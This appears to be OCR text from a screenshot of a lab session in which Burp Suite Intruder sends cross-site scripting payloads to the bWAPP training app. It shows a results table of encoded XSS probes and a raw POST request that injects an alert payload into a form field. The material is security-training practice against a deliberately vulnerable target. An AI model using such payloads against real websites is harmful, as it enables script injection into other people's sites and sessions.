 Home
kali-linux-2023.3-vmware...
bee-box v1.6
1 2 3 4
2
7:26
bWAPP - XSS
bWAPP - XSS
192.168.139.129/bWAPP/xss_post.php
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
192.168.139.129
XSS
6. Intruder attack of http://192.168.139.129 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Position Payload Status code Error Timeout Length Comment
38 1 ';alert(String.fromCharCode(... 200 14019
77 2 ';alert(String.fromCharCode(... 200 14018
33 1 <IMG%20SRC=&#0000106... 200 14003
72 2 <IMG%20SRC=&#0000106... 200 14003
32 1 <IMG%20SRC=&#106;&#97... 200 13923
71 2 <IMG%20SRC=&#106;&#97... 200 13922
34 1 <IMG%20SRC=&#x6A&#x6... 200 13911
73 2 <IMG%20SRC=&#x6A&#x6... 200 13911
37 1 %22%3E%3Cscript%3Edoc... 200 13883
Request Response
Pretty Raw Hex
\n
1 POST /bWAPP/xss_post.php HTTP/1.1
2 Host: 192.168.139.129
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 337
9 Origin: http://192.168.139.129
10 Connection: keep-alive
11 Referer: http://192.168.139.129/bWAPP/xss_post.php
12 Cookie: security_level=0; PHPSESSID=7b829ed0db3c8e1dfb3d1b2a56ab571e
13 Upgrade-Insecure-Requests: 1
14
15 firstname=
'%3balert(String%2efromCharCode(88,83,83))%2f%2f%5c'%3balert(String%2efromCharCode(88,83,83))%2f%2f%
Search...
0 highlights
Finished
Read 192.168.139.129
e mouse pointer outside or press Ctrl+Alt.